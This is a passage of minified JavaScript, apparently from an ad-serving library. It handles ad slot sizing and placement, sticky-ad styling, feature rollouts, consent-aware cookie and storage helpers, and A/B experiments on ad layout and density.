this._clsGlobalData.targetDensityLog}get removeVideoTitleWrapper(){return this._clsGlobalData.siteAds.adOptions.removeVideoTitleWrapper}};let l=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}},u=l(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var d=class{static getScrollTop(){return(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||0)}static getScrollBottom(){let e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;return this.getScrollTop()+e}static shufflePlaylist(e){let t=e.length,n,r;for(;t!==0;)r=Math.floor(Math.random()*e.length),--t,n=e[t],e[t]=e[r],e[r]=n;return e}static isMobileLandscape(){return window.matchMedia(`(orientation: landscape) and (max-height: 480px)`).matches}static playerViewable(e){let t=e.getBoundingClientRect();return this.isMobileLandscape()?window.innerHeight>t.top+t.height/2&&t.top+t.height/2>0:window.innerHeight>t.top+t.height/2}static createQueryString(e){return Object.keys(e).map(t=>`${t}=${e[t]}`).join(`&`)}static createEncodedQueryString(e){return Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`)}static setMobileLocation(e,t=!1){e=e||`bottom-right`;let n=t?`raptive-player-sticky`:`adthrive-collapse`;return e===`top-left`?e=`${n}-top-left`:e===`top-right`?e=`${n}-top-right`:e===`bottom-left`?e=`${n}-bottom-left`:e===`bottom-right`?e=`${n}-bottom-right`:e===`top-center`&&(e=`adthrive-collapse-${u()?`top-center`:`bottom-right`}`),e}static addMaxResolutionQueryParam(e){let t=`max_resolution=${u()?`320`:`1280`}`,[n,r]=String(e).split(`?`),i=r?r+`&${t}`:t;return`${n}?${i}`}};let f=(e,t)=>e==null||e!==e?t:e;var p=class{constructor(e){this._clsOptions=e,s(this,`relatedSettings`,void 0),s(this,`players`,void 0),s(this,`removeVideoTitleWrapper`,void 0),s(this,`footerSelector`,void 0),this.removeVideoTitleWrapper=f(this._clsOptions.siteAds.adOptions.removeVideoTitleWrapper,!1);let t=this._clsOptions.siteAds.videoPlayers;this.footerSelector=f(t&&t.footerSelector,``),this.players=f(t&&t.players.map(e=>(e.mobileLocation=d.setMobileLocation(e.mobileLocation),e)),[]),this.relatedSettings=t&&t.contextual}},m=class{constructor(e){s(this,`mobileStickyPlayerOnPage`,!1),s(this,`collapsiblePlayerOnPage`,!1),s(this,`playlistPlayerAdded`,!1),s(this,`relatedPlayerAdded`,!1),s(this,`collapseSettings`,void 0),s(this,`footerSelector`,``),s(this,`removeVideoTitleWrapper`,!1),s(this,`desktopCollapseSettings`,void 0),s(this,`mobileCollapseSettings`,void 0),s(this,`relatedSettings`,void 0),s(this,`playerId`,void 0),s(this,`playlistId`,void 0),s(this,`desktopRelatedCollapseSettings`,void 0),s(this,`mobileRelatedCollapseSettings`,void 0),s(this,`collapsePlayerId`,void 0),s(this,`players`,void 0),s(this,`videoAdOptions`,void 0),this.videoAdOptions=new p(e),this.players=this.videoAdOptions.players,this.relatedSettings=this.videoAdOptions.relatedSettings,this.removeVideoTitleWrapper=this.videoAdOptions.removeVideoTitleWrapper,this.footerSelector=this.videoAdOptions.footerSelector}};navigator.vendor;let h=navigator.userAgent,g=l(e=>/Chrom|Applechromium/.test(e||h)),_=l(()=>/WebKit/.test(h)),v=l(()=>g()?`chromium`:_()?`webkit`:`other`),y=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t};var b=class{},ee=class extends b{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}},te=class{constructor(){s(this,`_featureRollouts`,{}),s(this,`_checkedFeatureRollouts`,new Map),s(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new ee(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},ne=class extends te{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},x;let re=new ne(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(x=window.adthriveCLS.siteAds.featureRollouts)==null?{}:x:{}),ie=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],S=new Map([[e.Footer,1],[e.Header,2],[e.Sidebar,3],[e.Content,4],[e.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),C=e=>ie.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),ae=(t,[n,r],i)=>{let{location:a,sequence:o}=t;if(a===e.Footer)return!(i===`phone`&&n===320&&r===100);if(a===e.Header)return!0;if(a===e.Recipe)return!(u()&&i===`phone`&&(n===300&&r===390||n===320&&r===300));if(a===e.Sidebar){let e=t.adSizes.some(([,e])=>e<=300),n=!!o&&o<=5,i=r>300;return i&&!e||o===9?!0:n?i?t.sticky:!0:!i}else return!0},oe=(t,n)=>{let{location:r,sticky:i}=t;if(r===e.Recipe&&n){let{recipeMobile:e,recipeDesktop:t}=n;if(u()&&e!=null&&e.enabled||!u()&&t!=null&&t.enabled)return!0}return r===e.Footer||i},se=(t,n)=>{let r=n.adUnits,i=re.isRolloutEnabled(`enable-250px-max-ad-height`);return r.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(r=>{let a=r.location.replace(/\s+/g,`_`),o=a===`Sidebar`?0:2;return a===e.Content&&i&&g()&&(r.adSizes=r.adSizes.filter(e=>e[1]<=250)),{auctionPriority:S.get(a)||8,location:a,sequence:f(r.sequence,1),thirdPartyAdUnitName:r.thirdPartyAdUnitName||``,sizes:C(r.adSizes).filter(e=>ae(r,e,t)),devices:r.devices,pageSelector:f(r.dynamic.pageSelector,``).trim(),elementSelector:f(r.dynamic.elementSelector,``).trim(),position:f(r.dynamic.position,`beforebegin`),max:Math.floor(f(r.dynamic.max,0)),spacing:f(r.dynamic.spacing,0),skip:Math.floor(f(r.dynamic.skip,0)),every:Math.max(Math.floor(f(r.dynamic.every,1)),1),classNames:r.dynamic.classNames||[],sticky:oe(r,n.adOptions.stickyContainerConfig),stickyOverlapSelector:f(r.stickyOverlapSelector,``).trim(),autosize:r.autosize,special:f(r.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:f(r.dynamic.lazy,!1),lazyMax:f(r.dynamic.lazyMax,o),lazyMaxDefaulted:r.dynamic.lazyMax===0?!1:!r.dynamic.lazyMax,name:r.name}})},w=(t,n)=>{let r=y(n),i=t.sticky&&t.location===e.Sidebar;return t.sizes.filter(e=>{let n=t.autosize?e[0]<=r||e[0]<=320:!0,a=i?e[1]<=window.innerHeight-100:!0;return n&&a})},ce=(e,t)=>e.devices.includes(t),le=e=>e.pageSelector.length===0||document.querySelector(e.pageSelector)!==null,T=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},E={Desktop:`desktop`,Mobile:`mobile`},ue=e=>{let t=document.body,n=`adthrive-device-${e}`;if(!t.classList.contains(n))try{t.classList.add(n)}catch(e){T.error(`BodyDeviceClassComponent`,`init`,{message:e.message});let t=`classList`in document.createElement(`_`);T.error(`BodyDeviceClassComponent`,`init.support`,{support:t})}},D=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,O=e=>`${D(e)}-${e.sequence}`,de=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`},fe=e=>{let t=e.offsetHeight,n=e.offsetWidth,r=e.getBoundingClientRect(),i=document.body,a=document.documentElement,o=window.pageYOffset||a.scrollTop||i.scrollTop,s=window.pageXOffset||a.scrollLeft||i.scrollLeft,c=a.clientTop||i.clientTop||0,l=a.clientLeft||i.clientLeft||0,u=Math.round(r.top+o-c),d=Math.round(r.left+s-l);return{top:u,left:d,bottom:u+t,right:d+n,width:n,height:t}},pe=(e=document)=>(e===document?document.body:e).getBoundingClientRect().top,me=e=>e.includes(`,`)?e.split(`,`):[e],he=(e=document)=>{let t=e.querySelectorAll(`article`);if(t.length===0)return null;let n=Array.from(t).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e);return n&&n.offsetHeight>window.innerHeight*1.5?n:null},ge=(e,t,n=document)=>{let r=he(n),i=r?[r]:[],a=[];e.forEach(e=>{let r=Array.from(n.querySelectorAll(e.elementSelector)).slice(0,e.skip);me(e.elementSelector).forEach(o=>{let s=n.querySelectorAll(o);for(let n=0;n<s.length;n++){let o=s[n];if(t.map.some(({el:e})=>e.isEqualNode(o)))continue;let c=o&&o.parentElement;c&&c!==document.body?i.push(c):i.push(o),r.indexOf(o)===-1&&a.push({dynamicAd:e,element:o})}})});let o=pe(n),s=a.sort((e,t)=>e.element.getBoundingClientRect().top-o-(t.element.getBoundingClientRect().top-o));return[i,s]},_e=(e,t,n=document)=>{let[r,i]=ge(e,t,n);return r.length===0?[null,i]:[Array.from(r).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e)||document.body,i]},ve=(e,t=`div #comments, section .comments`)=>{let n=e.querySelector(t);return n?e.offsetHeight-n.offsetHeight:e.offsetHeight},k=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},A=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth)};function j(e,t){t===void 0&&(t={});var n=t.insertAt;if(!(!e||typeof document>`u`)){var r=document.head||document.getElementsByTagName(`head`)[0],i=document.createElement(`style`);i.type=`text/css`,n===`top`&&r.firstChild?r.insertBefore(i,r.firstChild):r.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}var M=j;let N=e=>M(`
.adthrive-device-phone .adthrive-sticky-content {
height: 450px !important;
margin-bottom: 100px !important;
}
.adthrive-content.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-content.adthrive-sticky:after {
content: "— Advertisement. Scroll down to continue. —";
font-size: 10pt;
margin-top: 5px;
margin-bottom: 5px;
display:block;
color: #888;
}
.adthrive-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`),P=e=>{M(`
.adthrive-recipe.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-recipe-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px !important;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`)},F=e=>e.some(e=>document.querySelector(e)!==null),ye=e=>/^[-_a-zA-Z]+[-_a-zA-Z0-9]*$/.test(e),be=(e,t,n)=>{let r=e=>e?!!(e.classList.contains(`adthrive-ad`)||e.id.includes(`_${n}_`)):!1;switch(t){case`beforebegin`:return r(e.previousElementSibling);case`afterend`:return r(e.nextElementSibling);case`afterbegin`:return r(e.firstElementChild);case`beforeend`:return r(e.lastElementChild);default:return!1}};function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?I(Object(n),!0).forEach(function(t){s(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let R=e=>{try{return{valid:!0,elements:document.querySelectorAll(e)}}catch(e){return L({valid:!1},e)}},z=e=>e===``?{valid:!0}:R(e),xe=(e,t)=>Math.random()*(t-e)+e;var B=class e extends b{constructor(e=[],t){super(),this._choices=e,this._default=t}static fromArray(t,n){return new e(t.map(([e,t])=>({choice:e,weight:t})),n)}addChoice(e,t){this._choices.push({choice:e,weight:t})}get(){let e=xe(0,100),t=0;for(let{choice:n,weight:r}of this._choices)if(t+=r,t>=e)return n;return this._default}get totalWeight(){return this._choices.reduce((e,{weight:t})=>e+t,0)}};let V={AdDensity:`addensity`,AdLayout:`adlayout`,FooterCloseButton:`footerclose`,Interstitial:`interstitial`,RemoveVideoTitleWrapper:`removevideotitlewrapper`,StickyOutstream:`stickyoutstream`,StickyOutstreamOnStickyPlayer:`sospp`,VideoAdvancePlaylistRelatedPlayer:`videoadvanceplaylistrp`,MobileStickyPlayerPosition:`mspp`};var Se=class{constructor(){s(this,`name`,void 0),s(this,`disable`,void 0),s(this,`gdprPurposes`,void 0)}};let Ce=[`mcmpfreqrec`],H=new class extends Se{constructor(...e){super(...e),s(this,`name`,`BrowserStorage`),s(this,`disable`,!1),s(this,`gdprPurposes`,[1]),s(this,`_sessionStorageHandlerQueue`,[]),s(this,`_localStorageHandlerQueue`,[]),s(this,`_cookieHandlerQueue`,[]),s(this,`_gdpr`,void 0),s(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=(window.sessionStorage.getItem(e));if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=(window.__cmp(`getCMPData`));if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=(this.readInternalLocalStorage(a));if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=(L(L({},o),{},{[e]:t,[`${e}_weight`]:n}));return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=(document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e));if(!t)return null;let n=(t.split(`=`))[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=(n.split(`=`));r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=(window.localStorage.getItem(e));if(!t)return null;try{let r=(JSON.parse(t)),i=r.expires&&(new Date().getTime())>=(new Date(r.expires).getTime());if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=(this._resetExpiry(r));return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=(this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i)),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=(e.startsWith(`adthrive_`)),n=(e.startsWith(`adt_`));if(!t&&!n&&!Ce.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},we=e=>{let t=5381,n=e.length;for(;n;)t=t*33^e.charCodeAt(--n);return t>>>0},Te=e=>we(e).toString(16),Ee=e=>{if(e===null)return null;let t=e.map(({choice:e})=>e);return Te(JSON.stringify(t))},De=(e,t)=>{var n,r;return(n=(r=e.find(({choice:e})=>e===t))==null?void 0:r.weight)==null?null:n},Oe=e=>e!=null&&!(typeof e==`number`&&isNaN(e)),ke=(e,t)=>{let n=Ee(e._choices),r=e._expConfigABGroup?e._expConfigABGroup:e.abgroup,i=r?r.toLowerCase():e.key?e.key.toLowerCase():``,a=n?`${i}_${n}`:i,o=e.localStoragePrefix?`${e.localStoragePrefix}-${a}`:a,s=`config`in window.adthrive?window.adthrive.config.gdpr.enabled:window.adthrive.gdpr===`true`;if([V.AdLayout,V.AdDensity].includes(i)&&s)return t();let c=H.readInternalLocalStorage(`adthrive_branch`);(c&&c.enabled)===!1&&H.deleteLocalStorage(o);let l=t(),u=De(e._choices,l),[d,f]=H.getOrSetABGroupLocalStorageValue(o,l,u,{value:24,unit:`hours`});return e._stickyResult=d,e._stickyWeight=f,d},U=()=>(e,t,n)=>{let r=n.value;r&&(n.value=function(...e){return ke(this,()=>r.apply(this,e))})},Ae=(e=window.location.search)=>{let t=e.indexOf(`?`)===0?1:0;return e.slice(t).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return e.set(n,r),e},new Map)},je=e=>{let t={},n=Ae().get(e);if(n)try{let r=decodeURIComponent(n).replace(/\+/g,``);t=JSON.parse(r),T.event(`ExperimentOverridesUtil`,`getExperimentOverrides`,e,t)}catch(e){e instanceof URIError}return t},Me=(e,t)=>typeof e==typeof t,Ne=(e,t)=>{let n=e.adDensityEnabled,r=e.adDensityLayout.pageOverrides.find(e=>!!document.querySelector(e.pageSelector)&&(e[t].onePerViewport||typeof e[t].adDensity==`number`));return n?!r:!0},Pe=e=>{var t;let n=(t=e.videoPlayers)==null||(t=t.partners)==null||(t=t.stickyOutstream)==null?void 0:t.blockedPageSelectors;return n?!document.querySelector(n):!0},Fe=e=>{let t=e.adOptions.interstitialBlockedPageSelectors;return t?!document.querySelector(t):!0},Ie=(e,t,n)=>{switch(t){case V.AdDensity:return Ne(e,n);case V.StickyOutstream:return Pe(e);case V.Interstitial:return Fe(e);default:return!0}},Le=e=>e.length===1,Re=e=>{let t=e.reduce((e,t)=>t.weight?t.weight+e:e,0);return e.length>0&&e.every(e=>{let t=e.value,n=e.weight;return!!(t!=null&&!(typeof t==`number`&&isNaN(t))&&n)})&&t===100},ze=(e,t)=>{if(!e)return!1;let n=!!e.enabled,r=e.dateStart==null||Date.now()>=e.dateStart,i=e.dateEnd==null||Date.now()<=e.dateEnd,a=e.selector===null||e.selector!==``&&!!document.querySelector(e.selector),o=e.platform===`mobile`&&t===`mobile`,s=e.platform===`desktop`&&t===`desktop`,c=e.platform===null||e.platform===`all`||o||s,l=e.experimentType===`bernoulliTrial`?Le(e.variants):Re(e.variants);return l||T.error(`SiteTest`,`validateSiteExperiment`,`experiment presented invalid choices for key:`,e.key,e.variants),n&&r&&i&&a&&c&&l};var W=class{constructor(e){var t,n;s(this,`siteExperiments`,[]),s(this,`_clsOptions`,void 0),s(this,`_device`,void 0),this._clsOptions=e,this._device=u()?`mobile`:`desktop`,this.siteExperiments=(t=(n=this._clsOptions.siteAds.siteExperiments)==null?void 0:n.filter(e=>{let t=e.key,n=ze(e,this._device),r=Ie(this._clsOptions.siteAds,t,this._device);return n&&r}))==null?[]:t}getSiteExperimentByKey(e){let t=this.siteExperiments.filter(t=>t.key.toLowerCase()===e.toLowerCase())[0],n=je(`at_site_features`),r=Me(t!=null&&t.variants[1]?t==null?void 0:t.variants[1].value:t==null?void 0:t.variants[0].value,n[e]);return t&&n[e]&&r&&(t.variants=[{displayName:`test`,value:n[e],weight:100,id:0}]),t}},Be=class{constructor(){s(this,`experimentConfig`,void 0)}get enabled(){return this.experimentConfig!==void 0}_isValidResult(e,t=()=>!0){return t()&&Oe(e)}},G=class extends Be{constructor(...e){super(...e),s(this,`_resultValidator`,()=>!0)}_isValidResult(e){return super._isValidResult(e,()=>this._resultValidator(e)||e===`control`)}run(){if(!this.enabled)return T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;if(!this._mappedChoices||this._mappedChoices.length===0)return T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment variants found. Defaulting to control.`),`control`;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}};function K(e,t,n,r){var i=arguments.length,a=i<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,n):r,o;if(typeof Reflect==`object`&&typeof Reflect.decorate==`function`)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}var q=class extends G{constructor(e){super(),s(this,`_choices`,[]),s(this,`_mappedChoices`,[]),s(this,`_result`,``),s(this,`_clsSiteExperiments`,void 0),s(this,`_resultValidator`,e=>typeof e==`string`),s(this,`key`,V.AdLayout),s(this,`abgroup`,V.AdLayout),this._clsSiteExperiments=new W(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return T.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to empty class name.`),``;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to empty class name.`),``)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:t}))}};K([U()],q.prototype,`run`,null);var J=class extends G{constructor(e){super(),s(this,`_choices`,[]),s(this,`_mappedChoices`,[]),s(this,`_result`,`control`),s(this,`_clsSiteExperiments`,void 0),s(this,`_resultValidator`,e=>typeof e==`number`),s(this,`key`,V.AdDensity),s(this,`abgroup`,V.AdDensity),this._clsSiteExperiments=new W(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return T.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:typeof t==`number`?(t||0)/100:`control`}))}};K([U()],J.prototype,`run`,null);let Y=`250px`;var 